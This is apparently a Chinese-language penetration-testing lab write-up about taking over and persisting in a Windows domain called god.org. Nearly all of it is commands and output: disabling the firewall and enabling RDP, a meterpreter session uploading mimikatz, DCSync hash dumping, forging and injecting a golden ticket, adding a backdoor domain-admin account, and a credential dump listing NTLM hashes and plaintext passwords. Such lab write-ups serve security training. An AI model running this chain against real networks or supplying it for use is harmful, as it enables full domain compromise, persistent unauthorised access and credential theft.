REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
netsh firewall set opmode disable

Win7使用远程桌面登录2008
Win内开启远程桌面,输入密码2024@hongri



Win7 成功登进2008,域控DC拿下,接下来是权限维持。
黄金票据(权限维持)
将猕猴桃上传到Win7、2008
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555
(略。。。)
meterpreter > lcd /root/Desktop
meterpreter > upload x64.zip
[*] Uploading : /root/Desktop/x64.zip -> x64.zip
[*] Uploaded 628.89 KiB of 628.89 KiB (100.0%): /root/Desktop/x64.zip -> x64.zip
[*] Completed : /root/Desktop/x64.zip -> x64.zip
meterpreter > shell
Process 4496 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\>chcp 65001
chcp 65001
Active code page: 65001
C:\>copy x64.zip \\192.168.52.138\c$
copy x64.zip \\192.168.52.138\c$
1 file(s) copied.
C:\>
kail上传upload猕猴桃x64.zip到Win7,Win 7 再复制copy一份到2008的C目录下

解压,进入x64目录下,2008和Win7 都启动猕猴桃
在制作黄金票据进行权限维持时,需要以下条件:
- 域内管理员的权限(首先是拥有域内权限,且这个身份还必须是域的管理员)
- 拿到域控DC的shell(可以不在域控的机子上执行,但cmd的hostname必须是域控的主机名owa)
信息搜集【域控DC执行】
mimikatz.exe
privilege::debug
lsadump::dcsync /domain:god.org /all /csv
exit
whoami /all
可以在远程登录的界面执行

也可以在Win7之前被PsExex.exe带入域控的god.org:cmd上执行,效果是一样的

这两个执行方法的shell的hostname都是owa,这就是前面说的,一必须拿到域内管理员的权限,二必须拿到域控DC的shell,你可以远程登录域控的机子执行cmd,也可以使用PsExec.exe把shell从stu1带到owa(DC主机)。

伪造票据【域内其他主机】
【注意】上面sid的
-500不要写进去
mimikatz.exe
Kerberos::golden /user:administrator /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /krbtgt:558ae7f88589153355cbeb046ac696df /ticket:golden.kiribi

清空缓存票据【域内其他主机】
kerberos::purge
导入并查看票据【域内其他主机】
kerberos::ptt golden.kiribi
kerberos::tgt


添加用户(域内.管理员权限)与查看【域内其他主机】
net user testkbs Kerberos@2024 /add /domain
net group "domain admins" testkbs /add /domain

计算机 – 右键 – 管理 – 角色 – AD域服务 – AD用户和计算机 – god.org – User

测试: 新用户使用PsExex控制域控
kail开启一个新的终端,远程连接win7,这里使用新用户GOD\testkbs登录
┌──(root㉿kali)-[~]
└─# rdesktop 192.168.72.131

白银票据 (获取部分服务)
1. 本机管理员的权限(执行前)
net user /domain
dir \\owa\C$
PsExec.exe \\god.org cmd
2. DC 域控信息收集
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >log.txt
打开log.txt
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 7822526 (00000000:00775cbe)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2024/6/8 16:57:17
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : eb9afcbd6f6c4cacffae40634accf0e8
* NTLM : db4371323f83b0ad7f16ea72eb1fcd73
* SHA1 : c57e17a5823e543faae1d3ff66d171290ae69dfe
tspkg :
* Username : Administrator
* Domain : GOD
* Password : 2024@hongri
wdigest :
* Username : Administrator
* Domain : GOD
* Password : 2024@hongri
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : 2024@hongri
ssp :
credman :
Authentication Id : 0 ; 3730688 (00000000:0038ed00)
Session : Interactive from 1
User Name : liukaifeng01
Domain : GOD
Logon Server : OWA
Logon Time : 2024/6/1 8:30:40
SID : S-1-5-21-2952760202-1353902439-2381784089-1000
msv :
[00000003] Primary
* Username : liukaifeng01
* Domain : GOD
* LM : 504f1ff24983db0037bf477e3ed39fca
* NTLM : 4a549006cbb3489f8ed040e2771a5a14
* SHA1 : 152e317193b61cfb90ff32297297d9801c6d6874
tspkg :
* Username : liukaifeng01
* Domain : GOD
* Password : hongri@2024
wdigest :
* Username : liukaifeng01
* Domain : GOD
* Password : hongri@2024
kerberos :
* Username : liukaifeng01
* Domain : GOD.ORG
* Password : hongri@2024
ssp :
credman :
Authentication Id : 0 ; 3730652 (00000000:0038ecdc)
Session : Interactive from 1
User Name : liukaifeng01
Domain : GOD
Logon Server : OWA
Logon Time : 2024/6/1 8:30:40
SID : S-1-5-21-2952760202-1353902439-2381784089-1000
msv :
[00000003] Primary
* Username : liukaifeng01
* Domain : GOD
* LM : 504f1ff24983db0037bf477e3ed39fca
* NTLM : 4a549006cbb3489f8ed040e2771a5a14
* SHA1 : 152e317193b61cfb90ff32297297d9801c6d6874
tspkg :
* Username : liukaifeng01
* Domain : GOD
* Password : hongri@2024
wdigest :
* Username : liukaifeng01
* Domain : GOD
* Password : hongri@2024
kerberos :
* Username : liukaifeng01
* Domain : GOD.ORG
* Password : hongri@2024
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : OWA$
Domain : GOD
Logon Server : (null)
Logon Time : 2024/5/31 10:38:10
SID : S-1-5-20
msv :
[00000003] Primary
* Username : OWA$
* Domain : GOD
* NTLM : 19e4410dee5e1007bd435430491222b9
* SHA1 : e48aed977c31b645c94d4238c44e937bae77f408
tspkg :
wdigest :
* Username : OWA$
* Domain : GOD
* Password : 06 0e 11 5d d4 08 7c 00 98 1f a9 9c d9 ae fe 65 f1 ff ab e5 bf 20 bd 38 87 3f 30 a0 dc 9d ef 82 eb e3 af 67 64 ab a8 74 69 23 40 5e 2a 02 60 b4 c6 9f 92 71 f7 fe 2c e0 eb f4 6c 69 ea bd ca 13 c4 90 07 96 52 6d 58 0a 6e 6c bc ce f7 54 e4 a2 a5 97 14 14 75 c8 05 70 db d9 6d ea 53 0b c9 c0 27 cf ce 4e d9 4f 37 20 2a 42 7c 2f 63 23 42 ea a5 61 43 24 87 fa 90 9c 59 95 69 6b 94 1d c3 ac bb ca dc a9 f2 82 e4 0b 4b 05 77 e8 ca 47 2c cc ea 00 42 e5 3f 2f 0a 51 03 72 f9 50 cf 29 5f cd 7d 38 de 07 e7 7c 91 8f 42 e7 d9 3f b7 bf b0 24 0f 91 69 46 32 55 49 48 a7 9c 86 57 17 29 0d 7f c4 